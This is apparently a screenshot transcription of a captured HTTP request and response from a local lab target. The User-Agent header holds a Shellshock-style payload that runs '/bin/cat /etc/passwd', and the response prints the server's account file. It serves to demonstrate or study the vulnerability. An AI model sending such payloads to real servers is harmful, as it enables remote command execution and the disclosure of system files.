 Request
Raw Params Headers Hex
GET /cgi-bin/vulnerable HTTP/1.1
Host: 127.0.0.1:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: () { :; };echo;/bin/cat /etc/passwd
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: csrftoken=
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 26 May 2017 10:13:29 GMT
Server: Apache/2.2.22 (Debian)
Connection: close
Content-Length: 761
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh